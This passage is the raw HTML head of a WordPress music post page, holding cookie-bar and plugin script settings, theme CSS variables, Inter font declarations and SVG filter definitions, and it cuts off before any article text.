var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#969696","button_1_button_hover":"#787878","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#969696","button_7_button_hover":"#787878","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/xmpl.ca\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8' id='cookie-law-info-js'></script>
<script id='cookie-law-info-ccpa-js-extra'>
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.8' id='cookie-law-info-ccpa-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.3.24' id='sumoselect-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script id='bwg_frontend-js-extra'>
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/xmpl.ca\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.6.0' id='bwg_frontend-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1' id='rpt_front_style-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1' id='rpt-lazy-load-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/wp-hide-post/public/js/wp-hide-post-public.js?ver=2.0.10' id='wp-hide-post-js'></script>
<link rel="https://api.w.org/" href="https://xmpl.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://xmpl.ca/wp-json/wp/v2/posts/777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xmpl.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xmpl.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://xmpl.ca/music/still-new-york-by-max-ft-joey-bada/" />
<link rel='shortlink' href='https://xmpl.ca/?p=777' />
<link rel="alternate" type="application/json+oembed" href="https://xmpl.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxmpl.ca%2Fmusic%2Fstill-new-york-by-max-ft-joey-bada%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xmpl.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxmpl.ca%2Fmusic%2Fstill-new-york-by-max-ft-joey-bada%2F&#038;format=xml" />
		<link rel="preload" href="https://xmpl.ca/wp-content/plugins/absolute-reviews/fonts/absolute-reviews-icons.woff" as="font" type="font/woff" crossorigin>
				<link rel="preload" href="https://xmpl.ca/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
		        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #DDDDDD;
                background-color: #FFFFFF            }

            #related_posts_thumbnails li:hover {
                background-color: #EEEEEF;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #FFFFFF;
                border-right: 1px solid #DDDDDD;
                border-left: 1px solid #DDDDDD;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #EEEEEF;
            }
        </style>

        <style type="text/css" data-source="Grow Social by Mediavine">
				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile,
					.dpsp-content-wrapper .dpsp-network-label {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			</style><link rel="stylesheet" href="https://xmpl.ca/wp-content/plugins/wp-page-numbers/stylish/wp-page-numbers.css" type="text/css" media="screen" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://xmpl.ca"><link rel="https://theeventscalendar.com/" href="https://xmpl.ca/wp-json/tribe/events/v1/" /><style type='text/css'>img#wpstats{display:none}</style><style id='csco-theme-typography'>
	:root {
		/* Base Font */
		--cs-font-base-family: Inter;
		--cs-font-base-size: 1rem;
		--cs-font-base-weight: 400;
		--cs-font-base-style: normal;
		--cs-font-base-letter-spacing: normal;
		--cs-font-base-line-height: 1.5;

		/* Primary Font */
		--cs-font-primary-family: Inter;
		--cs-font-primary-size: 0.75rem;
		--cs-font-primary-weight: 700;
		--cs-font-primary-style: normal;
		--cs-font-primary-letter-spacing: 0.05em;
		--cs-font-primary-text-transform: uppercase;

		/* Secondary Font */
		--cs-font-secondary-family: Inter;
		--cs-font-secondary-size: 0.75rem;
		--cs-font-secondary-weight: 400;
		--cs-font-secondary-style: normal;
		--cs-font-secondary-letter-spacing: normal;
		--cs-font-secondary-text-transform: none;

		/* Category Font */
		--cs-font-category-family: inter;
		--cs-font-category-size: 0.75rem;
		--cs-font-category-weight: 700;
		--cs-font-category-style: normal;
		--cs-font-category-letter-spacing: 0px;
		--cs-font-category-text-transform: none;

		/* Post Meta Font */
		--cs-font-post-meta-family: Inter;
		--cs-font-post-meta-size: 0.75rem;
		--cs-font-post-meta-weight: 400;
		--cs-font-post-meta-style: normal;
		--cs-font-post-meta-letter-spacing: normal;
		--cs-font-post-meta-text-transform: none;

		/* Input Font */
		--cs-font-input-family: Inter;
		--cs-font-input-size: 0.75rem;
		--cs-font-input-line-height: 1.625rem;
		--cs-font-input-weight: 400;
		--cs-font-input-style: normal;
		--cs-font-input-letter-spacing: normal;
		--cs-font-input-text-transform: none;

		/* Post Subbtitle */
		--cs-font-post-subtitle-family: inherit;
		--cs-font-post-subtitle-size: 1.25rem;
		--cs-font-post-subtitle-letter-spacing: normal;

		/* Post Content */
		--cs-font-post-content-family: Inter;
		--cs-font-post-content-size: 1rem;
		--cs-font-post-content-letter-spacing: normal;

		/* Summary */
		--cs-font-entry-summary-family: Inter;
		--cs-font-entry-summary-size: 1rem;
		--cs-font-entry-summary-letter-spacing: normal;

		/* Entry Excerpt */
		--cs-font-entry-excerpt-family: Inter;
		--cs-font-entry-excerpt-size: 0.875rem;
		--cs-font-entry-excerpt-letter-spacing: normal;

		/* Logos --------------- */

		/* Main Logo */
		--cs-font-main-logo-family: inter;
		--cs-font-main-logo-size: 1.5rem;
		--cs-font-main-logo-weight: 700;
		--cs-font-main-logo-style: normal;
		--cs-font-main-logo-letter-spacing: normal;
		--cs-font-main-logo-text-transform: uppercase;

		/* Large Logo */
		--cs-font-large-logo-family: Inter;
		--cs-font-large-logo-size: 1.875rem;
		--cs-font-large-logo-weight: 600;
		--cs-font-large-logo-style: normal;
		--cs-font-large-logo-letter-spacing: 0.05em;
		--cs-font-large-logo-text-transform: uppercase;

		/* Footer Logo */
		--cs-font-footer-logo-family: Inter;
		--cs-font-footer-logo-size: 1.5rem;
		--cs-font-footer-logo-weight: 500;
		--cs-font-footer-logo-style: normal;
		--cs-font-footer-logo-letter-spacing: normal;
		--cs-font-footer-logo-text-transform: none;

		/* Headings --------------- */

		/* Headings */
		--cs-font-headings-family: Inter;
		--cs-font-headings-weight: 800;
		--cs-font-headings-style: normal;
		--cs-font-headings-line-height: 1.25;
		--cs-font-headings-letter-spacing: normal;
		--cs-font-headings-text-transform: none;

		/* Styled Heading */
		--cs-font-styled-heading-line-height: 1.2em;

		/* Decorated Heading */
		--cs-font-decorated-heading-family: Inter;
		--cs-font-decorated-heading-font-size: 1.25rem;
		--cs-font-decorated-heading-weight: 600;
		--cs-font-decorated-heading-style: normal;
		--cs-font-decorated-heading-line-height: 1;
		--cs-font-decorated-heading-letter-spacing: normal;
		--cs-font-decorated-heading-text-transform: none;

		/* Menu Font --------------- */

		/* Menu */
		/* Used for main top level menu elements. */
		--cs-font-menu-family: Inter;
		--cs-font-menu-size: 0.9375rem;
		--cs-font-menu-weight: 600;
		--cs-font-menu-style: normal;
		--cs-font-menu-letter-spacing: -0.025em;
		--cs-font-menu-text-transform: uppercase;

		/* Submenu Font */
		/* Used for submenu elements. */
		--cs-font-submenu-family: Inter;
		--cs-font-submenu-size: 0.875rem;
		--cs-font-submenu-weight: 500;
		--cs-font-submenu-style: normal;
		--cs-font-submenu-letter-spacing: 0px;
		--cs-font-submenu-text-transform: uppercase;

		/* Section Headings --------------- */
		--cs-font-section-headings-family: Inter;
		--cs-font-section-headings-size: 1.25rem;
		--cs-font-section-headings-weight: 600;
		--cs-font-section-headings-style: normal;
		--cs-font-section-headings-letter-spacing: normal;
		--cs-font-section-headings-text-transform: none;
	}

	</style>
<link rel="icon" href="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-270x270.png" />
<style id="kirki-inline-styles">:root, [site-data-scheme="default"]{--cs-color-site-background:#ffffff;--cs-color-search-background:#f9fafa;--cs-color-header-background:#ffffff;--cs-color-submenu-background:#f9fafa;--cs-color-footer-background:#f8f8f8;}:root, [data-scheme="default"]{--cs-color-accent:#78de2f;--cs-color-accent-contrast:#ffffff;--cs-color-secondary:#818181;--cs-palette-color-secondary:#818181;--cs-color-secondary-contrast:#000000;--cs-color-styled-heading:#ffffff;--cs-color-styled-heading-contrast:#000000;--cs-color-styled-heading-hover:#ffffff;--cs-color-styled-heading-hover-contrast:#6d6d6d;--cs-color-styled-category:rgba(10,10,10,0.5);--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover:#000000;--cs-color-styled-category-hover-contrast:#FFFFFF;--cs-color-category:#7a7a7a;--cs-color-category-hover:#000000;--cs-color-category-underline:#ffffff;--cs-color-button:#000000;--cs-color-button-contrast:#FFFFFF;--cs-color-button-hover:#282828;--cs-color-button-hover-contrast:#FFFFFF;--cs-color-overlay-background:rgba(0,0,0,0.25);}[site-data-scheme="dark"]{--cs-color-site-background:#0c0c0c;--cs-color-search-background:#1c1c1c;--cs-color-header-background:#0c0c0c;--cs-color-submenu-background:#1c1c1c;--cs-color-footer-background:#0c0c0c;}[data-scheme="dark"]{--cs-color-accent:#163aa6;--cs-color-accent-contrast:#ffffff;--cs-color-secondary:#858585;--cs-palette-color-secondary:#858585;--cs-color-secondary-contrast:#000000;--cs-color-styled-heading:#ffffff;--cs-color-styled-heading-contrast:#000000;--cs-color-styled-heading-hover:#ffffff;--cs-color-styled-heading-hover-contrast:#6d6d6d;--cs-color-styled-category:#000000;--cs-color-styled-category-contrast:#FFFFFF;--cs-color-styled-category-hover:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category:#7a7a7a;--cs-color-category-hover:#FFFFFF;--cs-color-category-underline:rgba(255,255,255,0);--cs-color-button:#3d3d3d;--cs-color-button-contrast:#FFFFFF;--cs-color-button-hover:#242424;--cs-color-button-hover-contrast:#FFFFFF;--cs-color-overlay-background:rgba(0,0,0,0.25);}:root{--cs-common-border-radius:0;--cs-primary-border-radius:0px;--cs-secondary-border-radius:50%;--cs-styled-category-border-radius:0;--cs-image-border-radius:0px;--cs-header-height:60px;}:root .cnvs-block-section-heading, [data-scheme="default"] .cnvs-block-section-heading, [data-scheme="dark"] [data-scheme="default"] .cnvs-block-section-heading{--cnvs-section-heading-border-color:#e9ecef;}[data-scheme="dark"] .cnvs-block-section-heading{--cnvs-section-heading-border-color:#49494b;}.cs-search__posts{--cs-image-border-radius:50%!important;}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-777 single-format-standard wp-embed-responsive tribe-no-js cs-page-layout-right cs-navbar-sticky-enabled cs-navbar-smart-enabled cs-sticky-sidebar-enabled cs-stick-to-bottom" data-scheme='default' site-data-scheme='default'>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" 